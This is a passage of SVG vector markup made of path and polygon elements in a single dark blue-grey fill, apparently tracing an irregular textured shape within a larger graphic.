                        <path d="M16.4030534,63.5114504 L16.4030534,63.5114504 C16.4030534,63.5114504 16.409084,63.4931298 16.4030534,63.5114504 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.8322901,64.5007634 L17.8322901,64.4152672 C17.7900763,64.4885496 17.820229,64.4763359 17.8322901,64.5007634 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="19.3399237 66.1618321 19.3821374 66.1068702 19.3821374 66.1068702"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="18.4956489 64.5435115 18.4956489 64.5435115 18.5378626 64.4519084"></polygon>
                        <path d="M18.96,64.6900763 C18.9137645,64.7767396 18.8734659,64.8665186 18.8393893,64.9587786 C18.8574252,64.9127918 18.8817883,64.8696168 18.9117557,64.8305344 L18.96,64.6900763 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.1820611,64.378626 L18.1820611,64.3053435 L18.1820611,64.378626 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M4.86664122,61.2152672 L4.86664122,61.178626 C4.86664122,61.178626 4.86061069,61.2091603 4.86664122,61.2152672 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="4.65557252 60.0427481 4.66763359 60.0305344 4.70984733 59.9206107"></polygon>
                        <path d="M16.071374,63.0961832 L16.071374,63.0961832 C16.071374,63.0961832 16.0834351,63.0839695 16.071374,63.0961832 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M12.1394656,61.789313 C12.1394656,61.9847328 11.9887023,61.9908397 11.9826718,62.2167939 C12.0067939,62.1618321 12.1515267,61.929771 12.1394656,61.789313 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.0763359,62.8458015 C15.0743324,62.8763022 15.0743324,62.9069039 15.0763359,62.9374046 C15.0786005,62.9069133 15.0786005,62.8762928 15.0763359,62.8458015 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.6793893,63.3832061 L15.6793893,63.3465649 C15.6793893,63.3465649 15.6793893,63.3832061 15.6793893,63.3832061 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.5758015,62.9801527 C14.5758015,62.9801527 14.5758015,62.9374046 14.5758015,62.9801527 L14.5758015,62.9801527 C14.5758015,62.9801527 14.5818321,62.9496183 14.5758015,62.9801527 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="14.1838168 62.8396947 14.1838168 62.8763359 14.1838168 62.8763359"></polygon>
                        <path d="M6.09687023,61.551145 C6.10585961,61.4889888 6.11998033,61.4277053 6.13908397,61.3679389 C6.09687023,61.4839695 6.03053435,61.5145038 6.09687023,61.551145 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.3821374,66.0458015 C19.3696797,66.076246 19.3534696,66.1049726 19.3338931,66.1312977 L19.3338931,66.1312977 L19.3821374,66.0458015 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.9908397,64.5374046 L13.9365649,64.4885496 C13.9464631,64.5122841 13.966403,64.5302328 13.9908397,64.5374046 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M8.92519084,62.4732824 L8.92519084,62.4732824 C8.92519084,62.4732824 8.91312977,62.4977099 8.92519084,62.4732824 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M5.56618321,61.6732824 C5.62648855,61.6732824 5.68076336,61.4229008 5.7410687,61.2763359 C5.83755725,61.2274809 5.7410687,61.4778626 5.69282443,61.6244275 C5.75916031,61.5694656 5.87374046,61.3374046 5.90389313,61.3618321 C5.89641378,61.39986 5.884258,61.4367889 5.86770992,61.4717557 C5.98229008,61.2824427 6.01244275,61.5145038 6.15114504,61.270229 C6.15398498,61.2925285 6.15398498,61.3151051 6.15114504,61.3374046 C6.18732824,61.2030534 6.22954198,61.0687023 6.25969466,60.9709924 C6.28984733,60.9709924 6.36824427,60.8244275 6.32,60.9709924 C6.32,60.9709924 6.27778626,61.0320611 6.25366412,61.080916 L6.30793893,61.0198473 C6.24763359,61.270229 6.24160305,61.0870229 6.18129771,61.270229 C6.25969466,61.2091603 6.39236641,61.0259542 6.41045802,61.1114504 C6.3380916,61.3557252 6.28381679,61.1603053 6.27175573,61.3923664 L6.23557252,61.2824427 C6.15717557,61.6793893 6.20541985,61.2396947 6.11496183,61.6610687 C6.17526718,61.7648855 6.25366412,61.5694656 6.31396947,61.6610687 C6.37427481,61.5328244 6.37427481,61.459542 6.43458015,61.3312977 C6.63961832,61.129771 6.32603053,61.9419847 6.52503817,61.6793893 C6.60343511,61.5267176 6.71198473,61.2274809 6.7240458,61.410687 L6.60946565,61.6732824 C6.68183206,61.7282443 6.79038168,61.2946565 6.81450382,61.5083969 C6.76022901,61.6122137 6.71801527,61.5816794 6.71801527,61.6183206 C6.71801527,61.8503817 6.80847328,61.4717557 6.85671756,61.4900763 L6.78435115,61.7343511 C6.88083969,61.7343511 7.03763359,61.5877863 7.15221374,61.5755725 C7.11370765,61.6437052 7.08718105,61.7180933 7.07381679,61.7954198 C7.23664122,61.7160305 7.32709924,61.9175573 7.39343511,62.1007634 L7.5140458,61.9053435 C7.51312349,61.9552234 7.49850656,62.0038584 7.47183206,62.0458015 C7.47183206,62.1435115 7.52007634,61.9114504 7.57435115,61.8381679 C7.62862595,61.7648855 7.57435115,61.9725191 7.52610687,62.0274809 C7.67083969,61.880916 7.88793893,61.7282443 7.9,61.978626 L7.85778626,62.0396947 C7.9,62.1435115 8.08091603,61.6366412 8.0748855,61.8503817 L8.0748855,61.8870229 C8.18946565,62.0274809 8.41259542,61.8870229 8.41862595,62.2473282 C8.53923664,61.9541985 8.5151145,62.4305344 8.66587786,62.0152672 C8.66587786,62.2473282 8.62969466,62.3145038 8.66587786,62.4977099 C8.66587786,62.4977099 8.80458015,62.2534351 8.85885496,62.2229008 L8.78045802,62.4427481 L8.91312977,62.2290076 L8.85282443,62.5038168 L8.90709924,62.4549618 C8.89225302,62.3989558 8.89225302,62.3399755 8.90709924,62.2839695 C8.99755725,62.2045802 8.99152672,62.4854962 8.95534351,62.6015267 L9.15435115,62.4610687 C9.12855417,62.5190796 9.09396388,62.5726521 9.05183206,62.6198473 C9.19656489,62.4244275 8.98549618,62.8580153 9.11816794,62.6748092 C9.1355823,62.6160556 9.15777003,62.5588628 9.18450382,62.5038168 C9.18450382,62.6442748 9.24480916,62.6748092 9.31717557,62.6381679 L9.25687023,62.7847328 C9.34129771,62.8580153 9.48603053,62.7847328 9.60061069,62.8274809 C9.60317278,62.6995338 9.64536253,62.5756348 9.72122137,62.4732824 L9.64885496,62.7725191 C9.72122137,62.6381679 9.64885496,62.6748092 9.75137405,62.5160305 C9.78152672,62.5587786 9.68503817,62.7908397 9.63679389,62.8580153 L9.71519084,62.7908397 C9.71519084,62.8641221 9.66694656,62.8946565 9.63679389,62.9801527 C9.70916031,62.8458015 9.63679389,63.2427481 9.75740458,62.9801527 L9.75740458,63.0534351 C9.8659542,63.0961832 9.94435115,63.0534351 10.0348092,63.0534351 C10.1071756,62.8519084 10.1252672,62.9129771 10.2096947,62.7603053 C10.2519084,62.8458015 10.2760305,63.0290076 10.360458,63.0412214 C10.450916,62.9618321 10.4328244,62.8763359 10.4991603,62.7664122 C10.438855,62.9496183 10.4991603,62.9618321 10.438855,63.0778626 C10.5474046,63.0778626 10.5715267,63.0778626 10.7464122,62.9862595 C10.748948,62.9250042 10.7632883,62.8648421 10.788626,62.8091603 C10.8187786,62.8091603 10.788626,62.9007634 10.788626,62.9862595 L10.788626,62.9862595 C11.0177863,62.7603053 10.9152672,63.5969466 11.1564885,63.2916031 L11.1564885,63.2916031 L11.3374046,63.1389313 C11.3735878,63.1877863 11.2590076,63.2610687 11.2529771,63.389313 C11.4821374,63.1267176 11.4278626,63.4992366 11.6027481,63.3343511 C11.4881679,63.8961832 11.8861832,63.3954198 11.8680916,63.7740458 L11.9042748,63.6519084 C11.9766412,63.5358779 11.9042748,63.7312977 11.9042748,63.7679389 C11.9344275,63.670229 11.9042748,63.6458015 11.9585496,63.5847328 C12.2419847,63.5114504 12.3625954,63.9389313 12.5616031,64.140458 C12.6339695,64.2015267 12.8450382,63.529771 12.8450382,63.8473282 L12.730458,64.0671756 C13.0018321,63.8534351 13.080229,64.2076336 13.3335115,64.0305344 C13.3033588,64.0854962 13.2732061,64.1526718 13.261145,64.1465649 C13.2309924,64.329771 13.3877863,64.2015267 13.4360305,64.0671756 C13.4360305,64.0671756 13.3998473,64.189313 13.3877863,64.2687023 C13.3757252,64.3480916 13.5566412,64.0854962 13.5144275,64.2687023 C13.5053412,64.2921624 13.4908712,64.3130955 13.4722137,64.329771 C13.5264885,64.2564885 13.5747328,64.3908397 13.6229771,64.189313 C13.6531298,64.3053435 13.7737405,64.1465649 13.7858015,64.280916 C13.8943511,64.0732824 13.8521374,64.421374 13.9787786,64.1221374 C13.8521374,64.4396947 13.9787786,64.4152672 14.0873282,64.280916 C14.039084,64.3725191 14.0873282,64.3969466 14.0209924,64.5251908 C14.0692366,64.5251908 14.129542,64.4946565 14.1838168,64.3236641 C14.1235115,64.7389313 14.4612214,64.0854962 14.3285496,64.5862595 C14.4888712,64.4870762 14.6640223,64.4148915 14.8471756,64.3725191 C14.7265649,64.6900763 14.7024427,64.3725191 14.5818321,64.6900763 C14.7446565,64.5984733 14.9135115,64.3541985 14.9979389,64.470229 C15.0823664,64.5862595 14.9316031,64.6045802 14.9014504,64.6534351 C15.0642748,64.5679389 15.1125191,64.7694656 15.2753435,64.6534351 C15.2651592,64.6846289 15.2463162,64.712191 15.2210687,64.7328244 C15.2210687,64.7328244 15.2512214,64.7938931 15.3054962,64.6473282 L15.269313,64.6778626 C15.3416016,64.493986 15.4390425,64.321306 15.5587786,64.1648855 C15.3718321,64.5679389 15.619084,64.3053435 15.3718321,64.7755725 C15.4187834,64.7261359 15.4520606,64.6650574 15.4683206,64.5984733 C15.4683206,64.6351145 15.4683206,64.6900763 15.4019847,64.7938931 C15.5045038,64.7450382 15.5346565,64.5801527 15.6009924,64.6045802 C15.5765084,64.663356 15.5483074,64.7204719 15.5165649,64.7755725 C15.5949618,64.6534351 15.6793893,64.5312977 15.7155725,64.610687 C15.7517557,64.6900763 15.6793893,64.7083969 15.6673282,64.7022901 C15.7698473,64.7022901 15.9628244,64.4030534 16.0170992,64.5740458 C15.8723664,64.8671756 16.0170992,64.6839695 15.9206107,64.9526718 L16.0110687,64.8916031 L16.0110687,64.7572519 C16.059313,64.7572519 16.1738931,64.6045802 16.1799237,64.7083969 L16.1075573,64.8061069 L16.2161069,64.8061069 L16.2161069,64.6900763 C16.318626,64.5740458 16.3367176,64.3541985 16.3729008,64.4519084 C16.409084,64.5496183 16.421145,64.4519084 16.3729008,64.6412214 L16.3729008,64.6412214 C16.4271756,64.5618321 16.4874809,64.4885496 16.499542,64.5679389 C16.5116031,64.6473282 16.3789313,64.8549618 16.3668702,64.9099237 C16.4754198,64.7022901 16.5055725,64.9099237 16.6201527,64.6717557 C16.5855022,64.7430562 16.5552905,64.8164821 16.5296947,64.8916031 L16.6201527,64.7206107 C16.6201527,64.7914885 16.6014122,64.8610735 16.5658779,64.9221374 C16.6261832,64.9832061 16.6744275,64.5801527 16.6985496,64.7572519 C16.6857195,64.7784596 16.671622,64.7988539 16.6563359,64.8183206 C16.7106107,64.9221374 16.8553435,64.7633588 16.8975573,64.8854962 C16.8191603,65.1541985 16.8070992,64.9221374 16.7467939,65.1541985 C16.8734351,65.1541985 17.0905344,64.9221374 17.1749618,65.0259542 L17.1749618,64.989313 C17.3317557,64.6229008 17.1749618,65.2030534 17.3016031,65.0503817 C17.2721473,65.1006439 17.2478965,65.1538524 17.2292366,65.2091603 C17.2774809,65.2946565 17.4101527,65.1725191 17.560916,65.0992366 L17.4885496,65.2152672 C17.4885496,65.319084 17.5790076,65.3068702 17.6091603,65.3679389 C17.6574046,65.2763359 17.6754962,65.3068702 17.7177099,65.1603053 C17.6453435,65.7709924 18.0916031,64.9709924 18.0433588,65.4717557 C18.0433588,65.4717557 17.9770229,65.5450382 17.989084,65.551145 L18.1277863,65.5022901 C18.1554026,65.4257515 18.1716608,65.3454896 18.1760305,65.2641221 C18.2303053,65.1725191 18.2845802,65.1114504 18.3147328,65.1175573 C18.2398191,65.2223384 18.1996977,65.3485029 18.2001527,65.4778626 C18.217637,65.4259514 18.2377658,65.3749925 18.260458,65.3251908 C18.2061832,65.6366412 18.3931298,65.0015267 18.3931298,65.2274809 L18.3569466,65.3129771 C18.4051908,65.2763359 18.4715267,65.178626 18.4956489,65.2091603 C18.4353435,65.4045802 18.429313,65.2885496 18.3690076,65.4412214 C18.4172519,65.4412214 18.5921374,65.1175573 18.5559542,65.319084 C18.519771,65.3679389 18.4956489,65.3557252 18.4534351,65.4045802 C18.4112214,65.6366412 18.4534351,65.5816794 18.4534351,65.6305344 L18.4534351,65.6305344 L18.4896183,65.7587786 L18.4896183,65.6916031 C18.7308397,65.2274809 18.6283206,65.648855 18.8273282,65.3557252 C18.6403817,65.6305344 18.7489313,65.5267176 18.6584733,65.7343511 C18.6738803,65.8006208 18.6738803,65.8696082 18.6584733,65.9358779 C18.7549618,65.7770992 18.6584733,66.0946565 18.8092366,65.8625954 C18.8092366,65.929771 18.8092366,65.8625954 18.7670229,66.0519084 C18.8333588,66.0152672 18.8032061,65.929771 18.8393893,65.8442748 C18.9961832,65.6366412 18.8876336,66.1923664 19.1107634,65.9114504 C19.2494656,65.8137405 19.3519847,65.5877863 19.4725954,65.5022901 C19.4555883,65.5922744 19.4161462,65.6763617 19.3580153,65.7465649 C19.3580153,65.8625954 19.400229,65.8564885 19.4725954,65.7954198 C19.4409033,65.8541167 19.420443,65.9183466 19.4122901,65.9847328 C19.4484733,65.9847328 19.5268702,65.7465649 19.5329008,65.8625954 C19.5389313,65.978626 19.4364122,66.0519084 19.3941985,66.1251908 C19.4545038,66.0763359 19.5449618,65.9664122 19.6052672,65.9175573 C19.574532,66.0070527 19.5274835,66.0899118 19.4665649,66.1618321 C19.578022,66.1173197 19.6671227,66.0292919 19.7138168,65.9175573 L19.7138168,65.8259542 C19.7138168,65.8259542 19.659542,65.9908397 19.6354198,66.021374 C19.5389313,66.1496183 19.6052672,65.9358779 19.6354198,65.8625954 L19.6836641,65.8625954 C19.8103053,65.4473282 19.5449618,65.8625954 19.4967176,65.8625954 L19.6354198,65.5755725 L19.478626,65.7954198 C19.4979281,65.6939349 19.5391112,65.5980148 19.5992366,65.5145038 C19.5992366,65.3557252 19.5208397,65.6061069 19.5509924,65.4351145 C19.5482632,65.4168981 19.5482632,65.3983691 19.5509924,65.3801527 L19.478626,65.4534351 C19.5087786,65.3923664 19.5509924,65.2458015 19.5630534,65.2946565 C19.5630534,65.0992366 19.3580153,65.4717557 19.4183206,65.2396947 L19.4183206,65.2396947 C19.2856489,65.3007634 19.3278626,65.4534351 19.1590076,65.6732824 L19.309771,65.1236641 L19.219313,65.3374046 C19.219313,65.3374046 19.219313,65.3007634 19.219313,65.2152672 C19.1228244,65.3435115 19.1891603,65.3129771 19.1107634,65.4412214 C19.1107634,65.2274809 18.9419084,65.4778626 19.0625191,65.129771 C18.9841221,65.2885496 19.0625191,65.2763359 18.9660305,65.3679389 C19.0926718,64.9954198 18.8816031,65.410687 18.8996947,65.221374 C18.9177863,65.0320611 18.9901527,65.1541985 19.0082443,64.9709924 C18.8574809,65.2763359 18.9479389,64.8671756 18.8876336,64.9099237 C18.791145,65.1664122 18.7670229,64.9832061 18.6705344,65.0442748 C18.7067176,64.9587786 18.6041985,64.8549618 18.5800763,64.7389313 L18.5800763,64.7022901 C18.4715267,64.9526718 18.429313,64.8793893 18.3629771,64.9160305 C18.3918371,64.8170739 18.4411755,64.7254751 18.5077099,64.6473282 L18.4654962,64.6473282 C18.4232824,64.7267176 18.3931298,64.7633588 18.350916,64.7816794 L18.4353435,64.5984733 C18.3750382,64.5984733 18.2363359,64.7755725 18.2182443,64.5984733 C18.1458779,64.7755725 18.079542,65.1175573 17.9589313,65.2091603 C17.9915655,65.1045496 18.0360877,65.0041312 18.0916031,64.9099237 C18.0916031,64.9099237 18.0373282,64.9832061 18.0373282,64.9099237 L18.1338168,64.7633588 C18.1338168,64.6778626 18.0614504,64.8916031 18.0433588,64.8671756 C18.0976336,64.7267176 18.0433588,64.7572519 18.1096947,64.6534351 C18.1096947,64.6534351 18.1096947,64.7145038 18.1096947,64.6534351 C18.0843956,64.5761127 18.0843956,64.4925896 18.1096947,64.4152672 C18.1096947,64.4946565 18.0433588,64.5984733 18.0132061,64.610687 C17.9830534,64.6229008 18.0554198,64.4335878 18.0493893,64.3541985 C18.001145,64.4396947 18.0071756,64.3541985 17.9227481,64.5374046 C17.9227481,64.5374046 17.9227481,64.4274809 17.9589313,64.3725191 C17.8925954,64.4519084 17.8141985,64.3725191 17.7599237,64.5801527 L17.7599237,64.5801527 L17.7599237,64.5801527 L17.7599237,64.5801527 C17.5910687,64.7450382 17.6091603,64.3847328 17.4825191,64.4396947 L17.4825191,64.3664122 C17.3980916,64.4274809 17.3438168,64.3664122 17.2473282,64.5007634 C17.2473282,64.5007634 17.2473282,64.3603053 17.2955725,64.2748092 C17.2292366,64.3114504 17.199084,64.3908397 17.1809924,64.2748092 C17.2654198,64.1709924 17.1809924,64.1648855 17.2593893,64.2015267 C17.2232061,64.1221374 17.2593893,64.0061069 17.120687,64.2015267 C17.211145,64.0366412 17.1629008,63.9633588 17.120687,64.0061069 L17.120687,64.1465649 C17.0784733,64.1465649 17.0603817,64.1465649 17.0422901,64.1099237 L17.1448092,63.8839695 C17.1448092,63.5541985 16.7528244,64.2870229 16.849313,63.7801527 C16.758855,63.9328244 16.849313,63.9206107 16.7648855,64.0977099 C16.7287023,64.048855 16.8010687,63.6885496 16.7648855,63.6824427 C16.7648855,63.5236641 16.5719084,64 16.5296947,63.8839695 C16.5005476,64.0194883 16.4383502,64.1454576 16.3487786,64.2503817 C16.3065649,64.2015267 16.4151145,63.8778626 16.4693893,63.8229008 C16.5236641,63.7679389 16.4693893,63.8229008 16.4693893,63.8778626 C16.5189653,63.8433392 16.5483492,63.7861165 16.5477863,63.7251908 L16.5116031,63.810687 C16.5116031,63.7129771 16.4392366,63.6946565 16.5116031,63.5664122 C16.4561119,63.6090409 16.4321623,63.6817993 16.4512977,63.7496183 C16.4512977,63.6030534 16.3487786,63.7068702 16.3125954,63.5969466 C16.3063974,63.6477822 16.2921431,63.6972727 16.2703817,63.7435115 C16.2040458,63.6030534 16.1618321,63.8839695 16.0834351,63.8961832 C16.0834351,63.7557252 16.2100763,63.5969466 16.0834351,63.6763359 C16.089892,63.5706128 16.1301053,63.4698788 16.1980153,63.389313 C16.0774046,63.529771 16.1196183,63.2427481 16.0954962,63.2 L16.149771,63.1450382 C16.1302319,63.1603143 16.1029742,63.1603143 16.0834351,63.1450382 L16.0412214,63.3160305 C16.0412214,63.2793893 16.0412214,63.2732824 16.0412214,63.2061069 C15.9894483,63.3481823 15.9290271,63.4868707 15.8603053,63.621374 C15.8603053,63.529771 15.7457252,63.6824427 15.8180916,63.4564885 C15.8723664,63.5664122 15.8964885,63.2305344 15.9748855,63.2244275 C15.9748855,63.2244275 15.9387023,63.2244275 15.9266412,63.2244275 C15.9243709,63.206179 15.9243709,63.1877141 15.9266412,63.1694656 C15.9266412,62.9374046 15.8,63.4076336 15.7216031,63.3709924 C15.7758779,63.248855 15.7879389,63.1267176 15.7638168,63.1450382 C15.7396947,63.1633588 15.7035115,63.3587786 15.6371756,63.4442748 C15.6371756,63.3282443 15.5527481,63.4931298 15.5346565,63.4442748 L15.5346565,63.4992366 C15.4743511,63.621374 15.4562595,63.5969466 15.4080153,63.621374 C15.4381679,63.5236641 15.4622901,63.5664122 15.4683206,63.5175573 C15.3477099,63.7251908 15.4683206,63.2549618 15.3477099,63.3832061 C15.3477099,63.2916031 15.4321374,63.1450382 15.4321374,63.0839695 C15.3115267,63.2183206 15.4321374,62.8824427 15.3115267,62.9923664 C15.3015633,63.0989646 15.2545463,63.1985173 15.178855,63.2732824 L15.3296183,63.2 L15.1728244,63.4137405 C15.1728244,63.4137405 15.281374,63.3343511 15.2874046,63.3709924 C15.2323006,63.4363697 15.1985876,63.5174517 15.190916,63.6030534 C15.2391603,63.3343511 15.0461832,63.7129771 15.0582443,63.5236641 L15.2090076,63.1083969 C15.2090076,62.8946565 14.9919084,63.2732824 14.9316031,63.1083969 L14.9316031,63.1938931 C14.8592366,63.3526718 14.8592366,63.1938931 14.8049618,63.248855 C14.8390339,63.1564257 14.8613257,63.0599732 14.8712977,62.9618321 C14.8351145,63.0656489 14.7989313,62.919084 14.6903817,63.1938931 L14.6903817,62.9984733 C14.6361069,62.8885496 14.4491603,63.3587786 14.388855,63.2793893 C14.4672519,63.1389313 14.4672519,63.0229008 14.5577099,62.9374046 C14.5577099,62.9374046 14.5215267,62.8946565 14.4853435,62.9862595 C14.4853435,62.8946565 14.3406107,63.1450382 14.3647328,62.9862595 C14.3345802,63.0473282 14.2742748,63.1877863 14.2501527,63.1694656 C14.2482702,63.1450754 14.2482702,63.1205735 14.2501527,63.0961832 C14.2501527,63.1694656 14.1717557,63.1755725 14.1416031,63.340458 C14.22,62.8763359 13.9003817,63.2854962 13.9667176,62.8824427 C13.8990003,62.9144616 13.8239299,62.9271317 13.7496183,62.919084 C13.7496183,62.8824427 13.779771,62.8519084 13.779771,62.870229 C13.779771,62.7114504 13.5928244,63.2549618 13.5626718,63.0778626 C13.5325191,62.9007634 13.6531298,62.9740458 13.6531298,62.8763359 C13.8099237,62.4122137 13.5325191,62.8763359 13.5747328,62.6137405 L13.5747328,62.6137405 C13.5747328,62.4427481 13.4119084,62.7541985 13.3516031,62.6931298 C13.3539039,62.6707985 13.3539039,62.6482854 13.3516031,62.6259542 C13.2784403,62.7637488 13.158473,62.8700489 13.0138931,62.9251908 C13.0685591,62.843031 13.1093211,62.7522195 13.1345038,62.6564885 C13.0922901,62.6564885 13.0380153,62.9496183 12.9596183,62.9801527 C12.9649532,62.8435162 12.9872401,62.7081021 13.0259542,62.5770992 L13.0862595,62.5770992 C13.1465649,62.3206107 13.0138931,62.5770992 12.9958015,62.5099237 L13.0440458,62.4 C12.9415267,62.4 12.8390076,62.680916 12.7545802,62.6259542 L12.7545802,62.7114504 C12.6038168,62.9679389 12.7545802,62.540458 12.6460305,62.7114504 L12.730458,62.4244275 C12.6420884,62.521211 12.5429265,62.6072828 12.4349618,62.680916 C12.5202668,62.5413238 12.6237119,62.4139752 12.7425191,62.3022901 C12.7063359,62.3022901 12.6219084,62.3022901 12.5555725,62.4122137 C12.5555725,62.4122137 12.6158779,62.3267176 12.6158779,62.3755725 C12.4952672,62.5770992 12.4048092,62.6687023 12.3384733,62.6381679 C12.549542,62.1007634 12.2178626,62.4366412 12.3384733,62.0274809 C12.1515267,62.1862595 12.1394656,61.8564885 11.9947328,61.8381679 C11.8922137,62.2778626 11.9464885,61.8381679 11.8017557,62.2717557 C11.759542,62.2717557 11.7535115,62.2717557 11.759542,62.2717557 L11.759542,61.978626 C11.759542,61.8442748 11.8258779,61.8931298 11.8560305,61.7954198 C11.8861832,61.6977099 11.8922137,61.6 11.8861832,61.4717557 C11.8439695,61.6305344 11.7836641,61.6854962 11.7655725,61.6122137 L11.7655725,61.8320611 C11.5846565,62.0274809 11.8077863,61.4351145 11.6329008,61.6305344 L11.7112977,61.5022901 C11.6329008,61.5633588 11.5243511,61.4351145 11.3554962,61.7648855 C11.3609043,61.692259 11.3859401,61.6225392 11.4278626,61.5633588 C11.3253435,61.4717557 11.0298473,61.8381679 11.0117557,61.5633588 L11.06,61.4656489 C11.0238168,61.4656489 10.9514504,61.648855 10.9574809,61.5328244 C10.9635115,61.4167939 11.0057252,61.4290076 10.9936641,61.4167939 C10.9816031,61.4045802 10.8730534,61.5816794 10.8609924,61.5083969 L10.9333588,61.3984733 C10.8609924,61.221374 10.6499237,61.6244275 10.529313,61.6610687 C10.5983634,61.497225 10.5983634,61.3119354 10.529313,61.1480916 L10.529313,61.1053435 C10.4026718,61.0198473 10.2036641,61.2824427 10.0348092,61.3618321 C10.0770229,60.9954198 9.82374046,61.1236641 9.76343511,60.8916031 C9.74313386,60.9871687 9.7019181,61.0769042 9.64282443,61.1541985 C9.64282443,61.080916 9.48603053,61.3435115 9.58854962,61.0564885 L9.58854962,61.0564885 C9.66694656,60.7633588 9.58854962,60.8183206 9.53427481,60.7938931 L9.39557252,61.1664122 C9.4619084,60.5557252 9.00358779,61.2519084 9.10610687,60.7389313 C9.03977099,60.8244275 9.00358779,60.8061069 8.94328244,60.8916031 L9.01564885,60.6900763 C8.94931298,60.610687 8.91312977,60.5679389 8.79854962,60.5801527 L8.8648855,60.4458015 C8.81061069,60.4458015 8.59351145,61.0015267 8.53923664,60.9954198 L8.62366412,60.6900763 C8.52114504,60.6534351 8.50908397,60.3541985 8.31610687,60.5923664 C8.31610687,60.5496183 8.36435115,60.4641221 8.38847328,60.4580153 C8.41259542,60.4519084 8.27389313,60.189313 8.14725191,60.610687 C8.23770992,60.3419847 8.05679389,60.5496183 7.96030534,60.6473282 L8.03267176,60.4519084 C7.9,60.6900763 7.87587786,60.7572519 7.79145038,60.8061069 C7.7070229,60.8549618 7.82763359,60.6412214 7.83366412,60.7022901 C7.83366412,60.5801527 7.73114504,60.8732824 7.7070229,60.7450382 L7.77335878,60.6290076 C7.7251145,60.5923664 7.7070229,60.6656489 7.62862595,60.8 C7.55022901,60.9343511 7.54419847,60.7145038 7.59847328,60.5374046 C7.55022901,60.6412214 7.47183206,60.7755725 7.45977099,60.7145038 C7.47200088,60.6702708 7.49247021,60.628814 7.52007634,60.5923664 C7.4778626,60.421374 7.30900763,60.7755725 7.31503817,60.5618321 C7.32116498,60.521356 7.32116498,60.4801707 7.31503817,60.4396947 C7.38137405,60.4396947 7.43564885,60.4946565 7.42358779,60.5068702 C7.45124733,60.3436002 7.5020249,60.1852255 7.57435115,60.0366412 C7.4778626,60.1587786 7.3029771,60.4335878 7.27885496,60.329771 C7.27698059,60.3074194 7.27698059,60.2849471 7.27885496,60.2625954 L7.27885496,60.2625954 C7.27885496,60.2625954 7.27885496,60.2625954 7.23664122,60.2625954 C7.19442748,60.2625954 7.23664122,60.2015267 7.23664122,60.189313 C7.2848855,60.0366412 7.20045802,60.0854962 7.17633588,60.0671756 C7.11,60.2687023 7.08587786,60.2259542 7.06175573,60.4030534 C7.06175573,60.4030534 7.06175573,60.4030534 7.09793893,60.4030534 C7.13412214,60.4030534 7.09793893,60.4030534 7.09793893,60.4030534 L7.09793893,60.4030534 L7.17030534,60.4030534 C7.11603053,60.4946565 7.06175573,60.5740458 7.06778626,60.4519084 L6.92305344,60.7633588 C6.97732824,60.470229 6.92305344,60.2931298 7.00145038,60.1160305 C6.88083969,60.2015267 6.77832061,60.1160305 6.59740458,60.4824427 C6.55519084,60.519084 6.59740458,60.3603053 6.59740458,60.2992366 C6.59740458,60.2381679 6.63961832,60.2992366 6.66374046,60.2259542 C6.58534351,60.3053435 6.50694656,60.2259542 6.41045802,60.4763359 C6.41045802,60.3358779 6.52503817,60.2442748 6.41045802,60.2564885 L6.44664122,60.1832061 C6.44664122,59.7068702 5.9521374,60.7938931 5.9521374,60.1832061 C5.95765217,60.2155367 5.95765217,60.2485854 5.9521374,60.280916 C5.82549618,59.9755725 5.44557252,60.3603053 5.34908397,59.9145038 C5.31290076,59.8167939 5.25259542,59.9816794 5.17419847,60.0977099 L5.23450382,59.8778626 L5.42748092,60.048855 C5.28274809,60.2015267 5.42748092,59.4748092 5.22847328,59.7801527 L5.19229008,59.9267176 C5.19229008,59.8900763 5.04152672,59.9694656 5.10183206,59.810687 C5.10183206,59.810687 5.04152672,59.9572519 5.04755725,59.8717557 L5.08374046,59.7618321 L4.92694656,59.9206107 C4.87870229,59.8167939 5.08374046,59.4748092 4.98122137,59.4198473 C4.87789484,59.5235835 4.7977003,59.6485214 4.74603053,59.7862595 C4.74603053,59.7862595 4.74603053,59.8717557 4.74603053,59.9877863 L4.68572519,60.0305344 C4.54849618,60.3161612 4.46272314,60.624303 4.43244275,60.940458 L4.55908397,60.7572519 L4.55908397,60.9221374 L4.49877863,60.9221374 C4.49877863,61.0870229 4.5470229,60.9587786 4.59526718,60.8732824 C4.57710957,60.9326961 4.56696684,60.9943229 4.5651145,61.0564885 L4.72793893,60.7633588 C4.72793893,60.8916031 4.61938931,61.0076336 4.63748092,61.0931298 C4.71587786,60.9587786 4.70381679,60.7938931 4.78221374,60.7145038 C4.78221374,60.8732824 4.71587786,60.9954198 4.78221374,60.8793893 C4.76858456,60.9403768 4.7440592,60.998327 4.70984733,61.0503817 C4.77015267,60.9587786 4.80633588,61.0503817 4.87870229,60.8671756 C4.84854962,61.0625954 5.00534351,60.8671756 4.87870229,61.1664122 C4.9209238,61.081306 4.97814883,61.00473 5.04755725,60.940458 C4.87267176,61.3007634 5.15007634,61.0015267 5.00534351,61.3984733 C5.15610687,61.0748092 5.19832061,61.2946565 5.32496183,61.129771 C5.32496183,61.1603053 5.28877863,61.2091603 5.28877863,61.1908397 C5.28877863,61.1725191 5.28877863,61.3374046 5.28877863,61.410687 C5.35931196,61.240373 5.45487044,61.0818381 5.57221374,60.940458 C5.53,61.2274809 5.43351145,61.2580153 5.36114504,61.551145 